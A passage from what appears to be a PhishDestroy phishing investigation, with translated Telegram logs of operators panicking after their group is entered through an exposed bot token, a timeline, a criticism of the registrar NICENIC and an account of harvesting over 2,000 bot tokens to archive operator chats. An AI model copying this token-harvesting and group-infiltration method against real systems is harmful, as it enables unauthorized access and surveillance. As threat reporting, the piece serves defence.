-- TraFFeeQ Chat | Арбитраж Траффика | Black ADS/SEO | (9 messages) --
ME
MONETTI ESCOBAR2025-12-06 20:42
Leave it!Оставь это!
ME
MONETTI ESCOBAR2025-12-06 20:42
A man does his jobЧеловек занимается своеи работои
ME
MONETTI ESCOBAR2025-12-06 20:42
No aggressionНикакои агрессии
ME
MONETTI ESCOBAR2025-12-06 20:40
Don't worry about that eitherНе беспокоися тоже за это
ME
MONETTI ESCOBAR2025-12-06 20:39
Talk to him, bro. He's not forbidden to do that.Пообщаися с ним бро ,ему не запрещали это делать
ME
MONETTI ESCOBAR2025-12-06 20:39
There's plenty to do besides you!)Есть чем заняться помимо тебя!)
ME
MONETTI ESCOBAR2025-12-06 20:39
There's nothing to discuss with youС тобои нечего обсуждать
ME
MONETTI ESCOBAR2025-12-06 20:38
It's written next to his nickname. You don't have to poke, you'll read it.У него рядом с ником написано,тыкать не надо,прочитаешь
ME
MONETTI ESCOBAR2025-12-06 20:38
The man does his job, he gets paid for it, like to discuss)Человек свою работу делает,он за это деньги получает,нравится обсуждаи)
-- Medusa | Google Ads | Чат (1 messages) --
ME
MONETTI ESCOBAR2025-09-23 18:07
😍😍
Screenshot 2 — MONETTI's Telegram profile.
Screenshot 3 — Bonya's profile. Note DC2 (Amsterdam).
Section 7: The Panic Room
After PhishDestroy accessed the operator group through the exposed Telegram bot, the following exchange occurred. The chat log below has been translated to English with original Russian preserved in italics. The identity used for access has been redacted.
— REDACTED joined via exposed bot token —
R
REDACTED25-03-2026 13:03:43
/start
ME
MONETTI ESCOBAR25-03-2026 13:06:53
?
ME
MONETTI ESCOBAR25-03-2026 13:07:03
WhoКто
B
Bonya25-03-2026 13:07:14
XzХз
R
REDACTED25-03-2026 13:07:14
Hello just go to save your data wait nimute
ME
MONETTI ESCOBAR25-03-2026 13:07:24
What the fuckЧто блять
B
Bonya25-03-2026 13:07:27
FuckЕбать
B
Bonya25-03-2026 13:07:28
That's whoЖто кто
ME
MONETTI ESCOBAR25-03-2026 13:07:42
Uh-huh.Ахаха
ME
MONETTI ESCOBAR25-03-2026 13:07:44
What the fuck?Че бл
B
Bonya25-03-2026 13:07:53
The bot's been compromisedБота ломанули
B
Bonya25-03-2026 13:08:16
I've been told our defense is fucked up.Мне кст говорили что у нас защита пздц хевая
B
Bonya25-03-2026 13:08:22
Well, there's a typeНу там тип один
B
Bonya25-03-2026 13:08:43
It's like breaking a bot through a phish.Что у нас бота через фиш ломануть как палец об палец ударить
ME
MONETTI ESCOBAR25-03-2026 13:09:09
@devosus
ME
MONETTI ESCOBAR25-03-2026 13:09:21
[REDACTED].[REDACTED]
ME
MONETTI ESCOBAR25-03-2026 13:09:24
Who's thatЭто кто
B
Bonya25-03-2026 13:10:29
Check your profile.Ты профиль чекни
B
Bonya25-03-2026 13:10:32
It's a hackerЭто хакер
B
Bonya25-03-2026 13:10:35
Literally.В прямом смысле
B
Bonya25-03-2026 13:10:41
Translated what he's channelingПеревели че он в канале пишет
B
Bonya25-03-2026 13:10:55
[REDACTED — Bonya copies and pastes the message from the channel that reported their domain, trying to identify who flagged them]
B
Bonya25-03-2026 13:12:19
So, uh.Ну крч
B
Bonya25-03-2026 13:12:23
I don't fucking know who that is.Я хуй знает кто это
B
Bonya25-03-2026 13:12:25
But not for goodНо не у добру
B
Bonya25-03-2026 13:12:47
@devosus think about defense before we get our asses torn up.@devosus подумай надо защитой пока нам жопу не порвали
Editor's note: Bonya feels it coming. Let's suppose he's Russian and considers scamming Ukraine "patriotic." Then what about Indonesia — a
BRICS partner since October 2024 (Kazan summit)? Is it also patriotic to steal from your allies' citizens? CIS scammers are equal-opportunity thieves with zero intelligence and zero loyalty. Read our other investigations where we've documented
cases of prosecution for similar operators — the ending is always the same.
ME
MONETTI ESCOBAR25-03-2026 13:12:49
Yeah, I can see that.Да я вижу
ME
MONETTI ESCOBAR25-03-2026 13:12:55
Fuck you.Да похуй гонишь
B
Bonya25-03-2026 13:13:09
Well, it's not much of a thrill to be drained, either.Ну быть слитыми тоже не сильно кайф
ME
MONETTI ESCOBAR25-03-2026 13:13:13
He won't do anythingОн ничего не сделает
ME
MONETTI ESCOBAR25-03-2026 13:13:18
What's he gonna do?Что он сольет?
D
Devoys25-03-2026 13:13:26
what it isче это
ME
MONETTI ESCOBAR25-03-2026 13:13:34
Yeah, a guy joinedДа чел присоединился
D
Devoys25-03-2026 13:13:34
from whereоткуда
B
Bonya25-03-2026 13:13:35
Even if you logged in to the phish a couple times with your own IP, it's not cool anymore.Даже если пару раз на фиш со своего айпи зашел уже не прикольно
ME
MONETTI ESCOBAR25-03-2026 13:13:37
To the groupК группе
ME
MONETTI ESCOBAR25-03-2026 13:13:38
XzХз
D
Devoys25-03-2026 13:13:39
when interpolкогда в интерпол
D
Devoys25-03-2026 13:13:41
to whichк каккой
ME
MONETTI ESCOBAR25-03-2026 13:13:44
This oneЭтой
B
Bonya25-03-2026 13:13:46
I just came in here to chatСюда в чат защел
B
Bonya25-03-2026 13:13:49
He wrote thatНаписал что
ME
MONETTI ESCOBAR25-03-2026 13:13:56
.
B
Bonya25-03-2026 13:13:57
Hello just go to save your data wait nimute
ME
MONETTI ESCOBAR25-03-2026 13:14:11
[Photo shared]
D
Devoys25-03-2026 13:14:31
I've seen them before.я таких видел уже
B
Bonya25-03-2026 13:14:44
Well, we've been busted on the ukr bot, too.Ну нас и по укр бота ломали
B
Bonya25-03-2026 13:14:55
You didn't text in the chat room.Ток не писали в чат
B
Bonya25-03-2026 13:14:57
Didn't you writeА нет писали
ME
MONETTI ESCOBAR25-03-2026 13:15:04
I don't give a fuck.Да и похуй
B
Bonya25-03-2026 13:15:06
On behalf of the channelОт имени канала
D
Devoys25-03-2026 13:15:23
Forget the fuck about it.да забей хуй
ME
MONETTI ESCOBAR25-03-2026 13:15:31
I'm tearing this group downСношу эту группу
B
Bonya25-03-2026 13:15:35
+
D
Devoys25-03-2026 13:15:35
yesда
— Group deleted by owner —
The group was deleted within minutes. Bonya's parting acknowledgment — "+" — and Devoys confirming "yeah" tell the whole story: they knew they were exposed, and their only move was to destroy the evidence. But by then, the data had already been captured.
Note Bonya's revealing comment: "We also got hit on the Ukrainian bot" — confirming both projects (Ukrainian + Indonesian) share the same operator team, and this wasn't the first time their infrastructure was compromised.
Section 8: What This Demonstrates
How PhishDestroy Works
Every domain that appears on phishdestroy.io goes through this automated pipeline. dopomogvoina[.]sbs was no exception.
Detection
Static Analysis
Infra Mapping
Origin Discovery
OSINT
Report Generation
Investigation Timeline
Mar 20, 2026
Domain dopomogvoina[.]sbs registered via NICENIC International
Mar 21, 2026
Detected by PhishDestroy's automated monitoring pipeline
Mar 21, 2026
Full automated analysis complete: infrastructure mapped, JS bundle deobfuscated, WebSocket protocol documented
Mar 22, 2026
Origin IP identified. Second phishing project ("HealthCare ID") discovered on same server
Mar 22, 2026
Exposed config.json leads to operator identification via Telegram Bot API
Mar 23, 2026
Abuse reports filed with hosting provider, Cloudflare, and relevant CERTs
Mar 25, 2026
Article published. Domain reports live on PhishDestroy
How This Was Possible: PhishDestroy's Bot Intelligence Network
This investigation was conducted entirely by automated systems. PhishDestroy's pipeline doesn't just detect phishing domains — it infiltrates the operator infrastructure behind them.
2,000+
Telegram Bots Harvested
Active
Some Bots Still Monitored
Since 2024
Collection Running
When phishing kits expose Telegram bot tokens — as this one did through config.json — our system automatically harvests them, maps operator groups, extracts member lists, and archives message histories. Over 2,000 bots have been collected this way since 2024. Some are still active, and we enjoy watching criminals operate in real time — because the ending is already written.
Even operators who delete their accounts or wipe their groups are too late. By the time they panic, we already have everything — message archives, profile data, group memberships, connected bots. Deletion changes nothing. The data existed, and now it exists in our database.
"Жди Меня" — Scammer Edition
This case is not unique — it's a showcase of systematic negligence by NiceNIC that we decided to present as an example of "mega hackers." As "Типичный Мошенник" correctly pointed out: there's a difference between hackers and scammers — intelligence. These operators are neither hackers nor smart.
PhishDestroy's systems automatically collect evidence like this across thousands of domains — harvesting bots, archiving operator communications, mapping infrastructure. This particular case was simply too absurd not to publish. The phishing kit is commodity-grade, the OPSEC is nonexistent, and the operators panic-deleted their group within minutes of discovery.
We are building a system that will display verified operator identities directly on domain report pages — from scammer to victim, like the Russian TV show "Жди Меня" (Wait for Me), but in reverse. It's been running in closed mode since 2024. Many operators are already identified — including those who deleted their accounts. We're just deciding the most interesting way to present it. Stay tuned.
Related Domains
Our analysis identified a second domain — hlpforvpeople[.]sbs — registered through the same registrar with matching infrastructure patterns. Both domains are documented in our database:
Registrar Non-Compliance: NICENIC International
NICENIC International Group Co., Limited (Hong Kong) has received multiple detailed abuse reports from PhishDestroy regarding both dopomogvoina[.]sbs and hlpforvpeople[.]sbs. At the time of publication — 5 days after the first report — no action has been taken. Both domains remain fully operational.
This is not an isolated case. NICENIC is a recurring problem in our investigations. The registrar's abuse contact (abuse@nicenic.net) consistently fails to respond to evidence-packed phishing reports. Despite being an ICANN-accredited registrar bound by the Registrar Accreditation Agreement (RAA §3.18), NICENIC operates with apparent impunity.
NICENIC maintains a Russian-language presence, sells .ru domains at premium prices (~$200), and communicates with clients through VK and Telegram — platforms popular among Russian-speaking audiences. Their client overlap with underground communities raises serious questions about whether the registrar's non-response to abuse reports is negligence or a deliberate business strategy.
This investigation was published in part because of NICENIC's prolonged inaction. When registrars refuse to act on phishing abuse, public exposure becomes the only remaining accountability mechanism.
Key Takeaways
- Automation is the only way to keep pace. Phishing kits are deployed and weaponized within hours. Manual review cannot scale to match.
- Operators make mistakes. An exposed config file on a secondary project unraveled an entire multi-national phishing operation. Perfect OPSEC is hard to maintain across every project.
- Social engineering evolves with the news cycle. War, humanitarian aid, and government programs are increasingly exploited for phishing lures because they target people in distress who are less likely to question legitimacy.
- Infrastructure reuse is the norm. One server, two phishing projects, two countries, same operators. Mapping infrastructure connections reveals far more than analyzing a single domain in isolation.
Related Research
More investigations from PhishDestroy's automated intelligence pipeline
Disclaimer: This investigation was conducted entirely through passive reconnaissance and public APIs. No unauthorized access to any system was performed. Telegram Bot API calls used a token that was publicly exposed by the operators in an unauthenticated endpoint. All domain names in this article have been defanged per standard InfoSec convention.